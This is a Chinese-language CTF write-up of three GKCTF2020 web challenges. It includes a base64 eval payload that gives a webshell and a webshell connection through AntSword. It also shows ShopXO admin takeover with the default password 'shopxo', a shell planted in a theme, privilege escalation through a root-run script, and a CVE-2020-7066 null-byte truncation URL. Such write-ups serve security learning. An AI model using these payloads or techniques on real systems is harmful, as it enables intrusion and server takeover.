GKCTF2020-web

上个网课,作业多的一批,周末都还有课,真的服!!!

后面四道题目wp:GKCTF2020-后四道WEB复现-wp

[GKCTF2020]CheckIN

打开题目得到源码:

<title>Check_In</title>



<?php

highlight_file(__FILE__);

class ClassName

{

public $code = null;

public $decode = null;

function __construct()

{

$this->code = @$this->x()['Ginkgo'];

$this->decode = @base64_decode( $this->code );

@Eval($this->decode);

}

public function x()

{

return $_REQUEST;

}

}

new ClassName();

一个简单的命令执行,直接执行phpinfo();:



禁用了很多函数,估计又是bypass的题目,事后证明确实,因为又是需要执行readflag

执行url如下:

http://d81739ba-e081-483b-97ba-e30312f3a239.node3.buuoj.cn/?Ginkgo=ZXZhbCgkX1BPU1RbMV0pOw==



然后蚁剑链接,选base64:



成功的到shell:

直接上传bypass脚本,然后包含即可:



得到flag:

[GKCTF2020]老八小超市儿

shopxo的漏洞,直接百度一手,找到后台getshell的方法,照着操作就能得到shell

先进入后台,admin默认密码shopxo直接登录,之后找到主题下载:



然后在下载的主题的\default\_static_插入自己的shell,然后去安装主题:

然后蚁剑链接:/public/static/index/default/shell.php



之后发现flag是假的,而且提示真的在root下,之后发现有个auto.sh,自动执行py文件:



找到py文件,对其进行修改即可:

等上一分钟,访问1.txt:

[GKCTF2020]cve版签到

题目有提示了:cve2020-7066



貌似是get_headers()函数中的内容可以被%00截断,返回到题目说是:

直接传入:?url=http://127.0.0.1%00.ctfhub.com:

按照提示传入:?url=http://127.0.0.123%00.ctfhub.com,直接出flag: